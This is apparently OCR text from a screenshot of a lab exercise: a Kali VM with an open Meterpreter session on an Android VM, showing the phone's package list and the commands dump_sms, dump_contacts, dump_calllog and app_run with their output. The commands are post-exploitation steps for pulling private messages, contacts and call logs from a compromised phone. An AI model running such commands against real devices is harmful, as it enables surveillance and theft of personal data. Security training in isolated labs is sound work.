 android - VMware Workstation 17 Player (Non-commercial use only)
Player
Kali - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
15:19
rc10@enicara: /var/www/html
File Actions Edit View Help
RSS Reader com.example.android.rssreader false true
Settings com.android.settings false true
Settings Storage com.android.providers.settings false true
Shell com.android.shell false true
Simple message receiver com.android.basicsmsreceiver false true
Storage Manager com.android.storagemanager false true
System UI com.android.systemui false true
Taskbar com.farmerbb.taskbar.androidx86 false true
Terminal Emulator com.termoneplus false true
User Dictionary com.android.providers.userdictionary false true
VpnDialogs com.android.vpndialogs false true
Work profile setup com.android.managedprovisioning false true
YouTube com.google.android.youtube false true
com.android.backupconfirm com.android.backupconfirm false true
com.android.carrierconfig com.android.carrierconfig false true
com.android.cts.ctsshim com.android.cts.ctsshim false true
com.android.cts.priv.ctsshim com.android.cts.priv.ctsshim false true
com.android.providers.partnerbookmarks com.android.providers.partnerbookmarks false true
com.android.sharedstoragebackup com.android.sharedstoragebackup false true
com.android.wallpaperbackup com.android.wallpaperbackup false true
com.android.wallpapercropper com.android.wallpapercropper false true
com.android.wallpaperpicker com.android.wallpaperpicker false true
meterpreter > dump_sms
[*] No sms messages were found!
meterpreter > dump_contacts
[*] No contacts were found!
meterpreter > dump_calllog
[*] No call log entries were found!
meterpreter > app_run com.android.Chrome
[-] 'com.android.Chrome' Not Found.
meterpreter > app_run com.android.chrome
[+] Main Activity for 'com.android.chrome' has started.
meterpreter > app_run com.google.android.youtube
[+] Main Activity for 'com.google.android.youtube' has started.
meterpreter >
[*] 192.168.52.129 - Meterpreter session 1 closed.  Reason: Died
CyberSecuri... Albania